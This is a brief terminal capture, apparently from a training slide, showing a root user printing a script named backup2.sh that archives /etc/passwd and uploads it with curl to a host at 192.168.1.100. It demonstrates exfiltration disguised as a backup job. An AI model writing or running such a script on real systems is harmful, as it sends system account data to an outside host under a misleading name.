 root@4geeks-server:/home/sysadmin# cat /usr/local/bin/backup2.sh
#!/bin/bash
tar -czf /tmp/secrets.tgz /etc/passwd
curl -X POST -F 'file=@/tmp/secrets.tgz' http://192.168.1.100:8080/upload
root@4geeks-server:/home/sysadmin#